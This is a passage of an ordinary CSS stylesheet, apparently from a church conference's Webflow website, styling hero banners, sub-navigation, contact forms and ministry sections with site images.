  font-weight: 600;
  line-height: 16px;
}

.about-v1-quote {
  text-align: right;
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 6%;
  padding-top: 40px;
  display: flex;
}

.about-v1-quote.treasury-quote {
  width: auto;
  margin-right: 0%;
  padding-top: 0;
  padding-left: 60px;
  padding-right: 60px;
}

.paragraph-small-2 {
  text-align: center;
  justify-content: center;
  margin-bottom: 16px;
  padding-top: 15px;
  font-size: 13px;
  line-height: 20px;
  display: block;
}

.paragraph-small-2.text-grey {
  color: var(--dim-grey);
  text-align: left;
  margin-bottom: 0;
  padding-top: 0;
}

.paragraph-small-2.text-grey.pgts-small-header {
  text-align: right;
}

.about-v1-quote-text {
  text-align: left;
  margin-top: 6px;
  margin-bottom: 48px;
  margin-left: 0;
  font-size: 24px;
  font-weight: 300;
  line-height: 32px;
}

.about-v1-quote-text.treasury-quote-box {
  text-align: right;
  margin-bottom: 10px;
}

.about-v1-quote-text.pgts-quote-box, .about-v1-quote-text.outreach-quote {
  text-align: right;
}

.about-v1-quote-icon {
  text-align: left;
  width: 40px;
  margin-top: 20px;
  padding-bottom: 6px;
}

.about-v1 {
  align-items: flex-start;
  width: auto;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.text-field-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490fb12f1b72_input-mail-con.svg");
  background-position: 0;
  background-repeat: no-repeat;
  background-size: auto;
  border: 0 solid #000;
  border-radius: 4px;
  height: 48px;
  padding: 15px 24px 14px 56px;
}

.textarea {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: auto;
  border: 0 solid #000;
  border-radius: 4px;
  height: auto;
  min-height: 100px;
  margin-bottom: 11px;
  padding: 16px 24px 24px 56px;
}

.contact-info-block {
  padding-top: 8px;
  padding-bottom: 9px;
}

.contact-card-v1 {
  z-index: 10;
  background-color: #fff;
  width: 100%;
  max-width: 970px;
  margin-top: -11px;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.contact-info {
  border-left: 1px solid #e6e8ef;
  width: 33.33%;
  max-width: 370px;
  padding: 56px;
}

.contact-form {
  flex-wrap: wrap;
  align-items: flex-start;
  display: flex;
}

.form-success {
  background-color: #0000;
}

.contact-form-wrapper {
  flex: 1;
  margin-bottom: 0;
  padding: 64px 56px;
}

.input {
  border: 1px solid #e6e8ef;
  border-radius: 24px;
  height: 48px;
  margin-bottom: 24px;
  padding: 15px 24px 14px;
  transition: border-color .2s;
}

.input:hover {
  border-color: #cbd0df;
}

.input:focus {
  border-color: #4b6bf5;
}

.input.contact-name {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949ba532f1b73_input-user-icon.svg");
  background-position: 0;
  background-repeat: no-repeat;
  border-radius: 12px;
  flex: 1;
  padding-left: 56px;
}

.input.contact-message {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg");
  background-position: 0 8px;
  background-repeat: no-repeat;
  width: 100%;
  height: auto;
  min-height: 160px;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 56px;
}

.input.contact-email {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490fb12f1b72_input-mail-con.svg");
  background-position: 0;
  background-repeat: no-repeat;
  border-radius: 12px;
  flex: 1;
  margin-left: 20px;
  padding-left: 56px;
}

.form-error {
  color: #ff2f5b;
  text-align: center;
  background-color: #0000;
  font-size: 13px;
  line-height: 20px;
}

.links-reverse {
  perspective: 1px;
  color: var(--white);
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 700;
  line-height: 17px;
  text-decoration: none;
  display: inline;
}

.links-reverse:hover {
  color: var(--light-grey);
  text-shadow: none;
  font-size: 17px;
  font-weight: 700;
  text-decoration: underline;
}

.links-reverse:active, .links-reverse:visited {
  color: var(--white);
}

.links-reverse.plain-text {
  letter-spacing: 0;
  text-transform: none;
}

.links-reverse.plain-text:hover {
  text-decoration: underline;
}

.links-reverse.footer-link-master {
  flex-direction: column;
  align-items: stretch;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 23px;
  display: flex;
}

.links-reverse.footer-link-master:hover {
  color: var(--light-grey);
  font-weight: 700;
}

.links-reverse.footer-link-copyright {
  justify-content: flex-start;
  align-items: flex-start;
  padding-right: 15px;
  font-size: 13px;
  line-height: 23px;
  display: block;
}

.links-reverse.footer-link-copyright.w--current {
  padding-right: 15px;
}

.links-reverse.button-link-reverse {
  margin-left: 0;
  text-decoration: none;
}

.links-reverse.button-link-reverse:hover {
  color: #fff;
  font-size: 17px;
  text-decoration: none;
}

.links-reverse.other-entities-link {
  text-align: center;
}

.links-reverse.risk-links {
  font-size: 20px;
  font-weight: 400;
}

.links-reverse.joinmailinglist {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 22px;
  display: inline-block;
  position: static;
  overflow: visible;
}

.links-reverse.offerings {
  font-size: 22px;
}

.links-reverse.good-reads {
  margin-top: 0;
  margin-bottom: 8px;
  display: block;
}

.links-reverse.links-revers-3 {
  cursor: pointer;
  font-weight: 400;
}

.links-reverse.adventurers-revers {
  font-size: 13px;
}

.links-reverse.white-bkgrnd {
  color: var(--dim-grey-lines);
}

.church-planting-section {
  z-index: 5;
  background-image: linear-gradient(#000000bf, #000000bf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c12cf0e448d4b04f9b6c66c_out-churchplanting.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  position: relative;
}

.hero-slide-info-3 {
  color: #fff;
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 75vw;
  max-width: 940px;
  height: 55vh;
  margin-left: auto;
  margin-right: auto;
  padding-top: 33px;
  display: flex;
}

.hero-homepage-section {
  z-index: 1;
  background-color: #2e323c;
  height: 75vh;
}

.review-slide-card-author {
  color: var(--white);
  margin-top: 9px;
  font-size: 13px;
  line-height: 24px;
}

.section-header-5 {
  margin-top: 10px;
  margin-bottom: 8px;
  padding-top: 0;
}

.hero-subpage {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c8465afaf62628db510ff26_REL-PM_prayer-ministries_1600x800x100.jpg"), url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: cover, 125px;
  background-attachment: scroll, scroll;
  height: 55vh;
}

.hero-subpage.ministerial {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e2f01aec68c0f633ec77d8_reading%20bible%201600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.adventurers-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a54edb883c1279e86220d_Hero-ADV_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.adventurers-hero.pathfinders-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/646fb84c41f452140ef0993b_Hero-PF_1600x800x100.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
}

.hero-subpage.abc-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a1180a64ec9a072ba0f97_Hero-ABC_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 45vh;
  margin-top: 84px;
  display: flex;
}

.hero-subpage.childrens-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62213ed7305a768437c710fe_iStock-1316939266%201600x800.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.hispanic-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a61329405013778410601_Hero-HIS1_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.relational-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.ss-adult-hero {
  background-image: linear-gradient(#00000026, #00000026), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a973c8252c36f0aabf0b_HERO-SS-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.young-adult-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf1386d27227586c9eae0_HERO-Young-Adults-1600x800x100.jpg");
  background-position: 50% 32%;
  background-size: cover;
  background-attachment: scroll;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.youth-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a98f9540986fe873f078_HERO-Youth-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.communication-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a8ad2e43da07733afe72_HERO-Comm-1600x800x100.jpg");
  background-position: 50%;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 82px;
}

.hero-subpage.gpcc-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a8edbd6ad5f48f1b41d0_HERO-GPCC-1600x800x100.jpg");
  background-position: 50% 61%;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.human-resources-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a91c2e43da0d2e3afe7e_HERO-HR-1600x800x100.jpg");
  background-position: 0 -126px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.moving-services-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf33e42bae32d67c58831_HERO-Mov-1600x800x100.jpg");
  background-position: 50% 40%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.risk-management-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf0fd0e2f1c8eccda0844_HERO-Risk-1600x800x100.jpg");
  background-position: 0 -97px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.treasury-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf4fcc4f4a91950400a22_HERO-Treasury-1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.planned-giving-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf1dd6d272237afc9eccc_HERO-Planned-Giving-1600x800x100.jpg");
  background-position: 0 -91px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.outreach-hero-subpage {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a63b85b0f8aa21c80be48_Hero-OUT_1600x800x100.jpg");
  background-position: 50% 0;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.our-team-subpage-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a2907cfce27e291fd3c95_Hero-OurTeam_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 35vh;
  margin-top: 84px;
}

.hero-subpage.mission-subpage {
  background-color: #065f4aa1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg");
  background-position: 50% 65%;
  background-repeat: no-repeat;
  background-size: 960px;
  height: 45vh;
  margin-top: 0;
}

.hero-subpage.podcasts-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94956562f1bbd_headphones.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.pastors-desk-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfacbe161af3250fc5a81_HERO-Pastors-Desk-1600x800x100.jpg");
  background-position: 0%;
  background-size: cover;
  height: 45vh;
  margin-top: 79px;
}

.hero-subpage.admin-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a14095b4d2320df5853f6_Hero-Admin_1600x800x100.jpg");
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.hispanic-english-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a61329405013778410601_Hero-HIS1_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.education-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e84083a0eadde3d209ea7f4_ED-hero-image.png");
  background-size: cover;
  height: 45vh;
}

.hero-subpage.regional-min {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e1a043fc4273c0dcbf2d67_iStock-1145051385%201600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.subpage-hero-heading {
  color: var(--white);
  text-align: center;
  letter-spacing: 12px;
  text-shadow: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  height: auto;
  margin: 0 auto;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 3.5vw;
  font-weight: 700;
  line-height: 68px;
  display: none;
}

.subpage-hero-heading.contact-us-hero-heading {
  padding-top: 295px;
}

.subpage-hero-heading.young-adult-hero-heading {
  text-align: center;
  letter-spacing: 5px;
  height: 55vh;
  padding-top: 0;
  font-weight: 700;
}

.subpage-hero-heading.admin-hero-heading {
  padding-top: 295px;
}

.subpage-hero-heading.newsroom-heading {
  padding-top: 250px;
}

.subpage-hero-heading.ministerial-hero-heading {
  padding-top: 295px;
}

.outreach-sub-nav {
  background-color: var(--dim-grey);
}

.subnav-h4 {
  object-fit: fill;
  flex: 0 auto;
  align-self: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-right: 20px;
}

.subnav-h4:hover {
  text-decoration: none;
}

.container-6 {
  z-index: 2;
  justify-content: flex-start;
  max-width: 1200px;
  padding-left: 22px;
  display: flex;
  position: static;
}

.image-17 {
  padding-bottom: 4px;
}

.heading-29 {
  text-align: left;
  margin-top: -23px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 12px;
}

.big-icon-2 {
  background-color: #4b6bf5;
  background-image: linear-gradient(135deg, #ff4dae, #4268ff);
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 72px;
  height: 72px;
  margin-bottom: 24px;
  display: flex;
}

.big-icon-2.grade-4 {
  background-image: linear-gradient(135deg, #ffe10a, #ff3e5c);
}

.big-icon-2.grade-3 {
  background-image: linear-gradient(135deg, #00f2aa, #0083ff);
}

.portfolioterxt {
  color: #969696;
  padding-top: 12px;
  padding-bottom: 12px;
  line-height: 24px;
}

.portfolioterxt.border {
  border-top: 1px #ddd;
  border-bottom: 1px solid #ddd;
  padding-left: 50px;
  font-size: 15px;
  line-height: 25px;
}

.portfolioterxt.border.first {
  padding-left: 44px;
}

.portfolioterxt.border {
  text-align: left;
  border-style: none;
  border-top-width: 1px;
  border-top-color: #ddd;
  border-bottom-width: 1px;
  border-bottom-color: #ddd;
  max-width: 300px;
  padding-left: 5px;
  font-size: 15px;
  line-height: 25px;
}

.portfolioterxt.border.first {
  text-align: left;
  border-style: none;
  max-width: 300px;
  padding-left: 5px;
}

.sidebar-block {
  float: right;
  width: 95%;
  padding-top: 32px;
  padding-bottom: 72px;
}

.sidebar-block.outreach {
  padding-top: 46px;
}

.heading-30 {
  margin-bottom: 0;
}

.evangelism-wrapper {
  z-index: 1;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: #0000;
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  display: grid;
  position: relative;
}

.container-full-4 {
  background-color: #0000;
  max-width: 1200px;
  padding-top: 0;
  padding-bottom: 5px;
}

.team-section {
  z-index: 20;
  box-shadow: 1px 1px 3px 0 var(--gainsboro);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding: 0;
  position: relative;
}

.team-section.gray {
  background-color: #f5f6f9;
  background-image: none;
}

.team-section.gray.abc-team {
  background-size: 4px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 0;
  display: flex;
}

.team-section.abc-team {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.section-wrapper-content-2 {
  text-align: center;
  width: 50%;
  margin-bottom: 50px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 0;
  font-weight: 400;
  display: block;
  position: relative;
}

.i-want-to-nav {
  z-index: 99;
  position: sticky;
  top: 82px;
}

.evanglism-call-icon-2 {
  position: absolute;
  top: 192px;
  left: 411px;
}

.evanglism-call-icon-2.outreach {
  position: relative;
  top: -37px;
  left: 10px;
  right: 0;
}

.evangelism-email-icon-2 {
  position: absolute;
  inset: 277px 0 0 338px;
}

.evangelism-email-icon-2.outreach {
  position: relative;
  top: -98px;
  left: -11px;
  right: 0;
}

.intro-big-text-2 {
  z-index: 1;
  color: #5d637159;
  text-align: center;
  margin-top: -42px;
  margin-bottom: 50px;
  padding-top: 0;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
  display: block;
  position: relative;
  top: 41px;
}

.intro-big-text-2.evangelism-big-text {
  z-index: 10;
  color: #5d637117;
  margin-top: -28px;
  margin-bottom: 35px;
}

.intro-big-text-2.hispanic-big-text {
  font-size: 111px;
}

.question-container {
  border: 1px solid var(--gainsboro);
  box-shadow: none;
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 0;
  margin-right: 0;
  padding: 20px 0 20px 15px;
  transition: box-shadow .3s;
  display: block;
  overflow: visible;
}

.question-container:hover {
  text-decoration: none;
  box-shadow: 0 3px 9px #2e323c17;
}

.question-container.relational-questions-container {
  width: 100%;
  height: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
}

.question-container.relational-question-container {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
}

.section-description-2 {
  color: #ff753e;
  flex-direction: column;
  margin-bottom: 17px;
  font-size: 16px;
  line-height: 26px;
  display: block;
}

.answer-text {
  margin-top: 8px;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 35px;
}

.answer-text.paragraph {
  color: var(--dim-grey);
  flex: 0 auto;
  margin-top: 18px;
  padding-bottom: 0;
  padding-right: 0;
  display: block;
}

.question-text {
  color: var(--dim-grey);
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 17px;
  text-decoration: none;
}

.answer {
  color: #9096a4;
  flex-direction: column;
  padding: 20px 23px;
  display: flex;
}

.question {
  color: #2e323c;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.question-arrow-icon {
  opacity: .51;
  margin-left: 24px;
  margin-right: 20px;
}

.info-section {
  color: #111;
  text-align: center;
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-size: 5px;
  flex-direction: column;
  align-items: center;
  padding: 0 24px;
  display: flex;
  overflow: visible;
}

.info-section.services-color-bg-section {
  background-color: #0000;
  background-image: linear-gradient(#0000, #0000);
  padding-top: 0;
  padding-bottom: 0;
  transition: transform .45s;
}

.info-section.services-color-bg-section.planned-giving-info-for {
  background-color: #ff753e;
  padding-top: 80px;
  padding-bottom: 80px;
}

.section-small-header-3 {
  color: #ff753e;
  text-align: left;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 5px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.section-small-header-3.support-small-header {
  color: #ff753e;
  text-align: left;
}

.ecommunique-section {
  background-image: linear-gradient(#0000, #0000), linear-gradient(#0000, #0000);
  padding-top: 127px;
}

.ecommunique-section.comm-page {
  margin-top: 0;
  padding-top: 70px;
}

.multimedia-section {
  background-color: #fff;
  background-image: linear-gradient(#2e323cd1, #2e323cd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949cc5d2f1af9_grovemade-239370.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 80px 0 0;
  display: flex;
  position: relative;
}

.image-20 {
  max-width: 100%;
  margin-top: 8px;
  margin-left: 79px;
  margin-right: 159px;
  position: static;
  bottom: 94px;
  right: 83px;
}

.cta-v1 {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 56px 4%;
  display: flex;
}

.cta-v1.abc-signup-button {
  display: flex;
}

.cta-v1-heading {
  color: #fff;
  text-align: left;
  margin-bottom: 0;
  margin-right: 32px;
  padding-bottom: 14px;
}

.full-width {
  width: 100%;
}

.more-news-section {
  color: #111;
  text-align: center;
  background-color: #fff;
  flex-direction: column;
  align-self: auto;
  width: 33.33%;
  padding: 0 24px;
  display: flex;
  overflow: hidden;
}

.section-small-header-5 {
  color: #ff753e;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
  padding-bottom: 6px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.navbar, .ministerial-subnav, .adventurers-subnav {
  z-index: 50;
}

.abc-subnav {
  z-index: 10;
}

.childrens-subnav {
  z-index: 50;
}

.hispanic-subnav {
  z-index: 0;
}

.relational-subnav, .ss-adult-subnav, .young-adult-subnav {
  z-index: 50;
}

.youth-subnav {
  z-index: 10;
}

.communication-subnav {
  z-index: 50;
  position: sticky;
  top: 82px;
}

.gpcc-subnav, .human-resources-subnav, .moving-services-subnav, .risk-management-subnav, .treasury-subnav, .planned-giving-subnav {
  z-index: 50;
}

.administration-subnav {
  z-index: 10;
}

.contact-us-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c675d757b013b1e7e2bad08_HERO-Contact-Us-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: scroll;
  height: 45vh;
  margin-top: 84px;
}

.contact-us-subnav {
  z-index: 5;
}

.contact-us-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png"), linear-gradient(#f5f6f912, #f5f6f912);
  background-position: 0 0, 0 0;
  background-size: 5px, auto;
  justify-content: center;
  padding-top: 0;
  padding-bottom: 50px;
  display: flex;
}

.link-arrow-text {
  display: inline-block;
}

.link-arrow-text.white-text {
  color: var(--white);
  text-transform: uppercase;
  padding-top: 26px;
  line-height: 16px;
  position: static;
}

.link-arrow-icon {
  margin-top: -3px;
  margin-left: 8px;
}

.medical-facilities-section {
  background-color: #fff;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 136px 24px;
  display: flex;
  position: relative;
}

.medical-facilities-section.no-padding {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 25px;
}

.side-block {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.side-block.no-padding {
  margin-top: 45px;
  padding: 0;
}

.side-block.flex-left {
  justify-content: center;
  align-items: flex-start;
  padding-left: 0;
  padding-right: 0;
}

.side-block.no-padding {
  padding: 0;
}

.side-block.no-padding.child-cm-strip {
  flex-direction: column;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
}

.side-block.flex-right {
  justify-content: center;
  align-items: flex-end;
}

.side-block.flex-right.child-cm-strip {
  align-items: flex-end;
  margin-top: 35px;
}

.side-block.flex-left {
  justify-content: center;
  align-items: flex-start;
}

.side-block._3d {
  z-index: 1;
  perspective: 1000px;
  margin-top: 0;
  margin-bottom: -7px;
  padding-bottom: 0;
}

.side-content {
  justify-content: center;
  width: 100%;
  display: flex;
}

.mf-side-slide-1 {
  background-color: #e6e8ef;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bb16d07bf02344e7d3abb77_amc-photo1.jpg");
  background-position: 0 0;
  background-size: cover;
  width: 100%;
  height: 680px;
}

.mf-side-slide-1.ahp-photo {
  height: 500px;
}

.mf-side-slide-1.trmc-photo {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b878fada042bd2f4f6f6ca7_trmc-block.jpg");
  background-position: 50%;
  background-size: cover;
  height: 500px;
}

.big-side-content {
  max-width: 570px;
}

.big-side-content.left {
  margin-left: 12%;
  padding-top: 0;
  padding-right: 5%;
}

.big-side-content.right {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  margin-left: 12%;
  margin-right: 0%;
  padding: 39px 5% 9px 0%;
  display: flex;
}

.big-side-content.left {
  margin-bottom: 0;
  margin-left: 10%;
  padding-bottom: 9px;
  padding-right: 5%;
}

.abc-info-section {
  justify-content: center;
  align-items: center;
  padding-top: 1px;
  padding-bottom: 41px;
  display: flex;
}

.heading-39 {
  margin-top: 0;
  padding-top: 40px;
}

.text-block-12, .text-block-13, .text-block-14, .text-block-16 {
  text-align: left;
}

.paragraph-15 {
  margin-bottom: 36px;
  padding-bottom: 0;
}

.paragraph-18 {
  text-align: center;
  padding-bottom: 17px;
}

.abc-signup-section {
  background-image: linear-gradient(135deg, var(--grad-hot-pink), var(--grad-royal-blue));
  justify-content: center;
  align-items: center;
  display: flex;
}

.planned-giving-intro {
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding-top: 80px;
  padding-bottom: 30px;
  display: flex;
}

.heading-41 {
  text-align: left;
  margin-bottom: -3px;
}

.intro-big-text-4 {
  color: #5d637159;
  margin-top: 0;
  margin-bottom: 45px;
  padding-bottom: 0;
  font-size: 96px;
  font-weight: 700;
  line-height: 96px;
  display: block;
}

.text-light-grey {
  color: #a7adc0;
}

.process-step-number {
  color: #f4f5f9;
  margin-left: auto;
  margin-right: auto;
  font-size: 88px;
  font-weight: 700;
  line-height: 64px;
  display: block;
  position: absolute;
  top: 0;
}

.process-step-number.left {
  color: #329eff21;
  text-align: right;
  text-align: right;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  position: relative;
  inset: -12px -36px 0 61px;
}

.process-step {
  justify-content: flex-start;
  align-items: flex-start;
  width: auto;
  padding-bottom: 50px;
  display: flex;
  position: relative;
}

.process-step.right {
  z-index: 10;
  flex-direction: row;
  justify-content: flex-end;
  width: auto;
  margin-top: 0;
  position: static;
}

.process-step-info {
  text-align: center;
  width: auto;
  position: relative;
}

.process-step-info.right {
  text-align: left;
  width: auto;
  padding-bottom: 0;
}

.process-step-info.left {
  text-align: right;
  width: 100%;
  padding-bottom: 0;
}

.featured-events {
  color: #111;
  text-align: center;
  background-color: #fff;
  padding: 120px 24px;
  overflow: hidden;
}

.featured-events.grey-section {
  background-color: #0083ffbd;
}

.featured-events.grey-section.moving-welcome-section {
  padding-top: 80px;
  padding-bottom: 86px;
  position: relative;
}

.featured-events.adv-features {
  background-image: linear-gradient(#1a507e94, #1a507e94), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba99551db3450946cb0f021_adventurers-crafts-web.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 60px;
  padding-bottom: 60px;
}

.about-side-header {
  color: var(--white);
  text-align: left;
  flex: 1;
  margin-top: 0;
  padding-right: 0;
}

.italic-text {
  text-align: left;
}

.general-intro {
  flex-direction: row;
  justify-content: center;
  padding-top: 100px;
  padding-bottom: 75px;
  display: flex;
}

.general-intro.ss-intro-section {
  padding-left: 25px;
  padding-right: 25px;
}

.heading-46 {
  margin-bottom: 0;
}

.no-margin {
  color: var(--white);
  margin: 0;
}

.empty-state {
  text-align: center;
  background-color: #0000;
}

.blog-post-section {
  border-style: none;
  border-bottom-width: 2px;
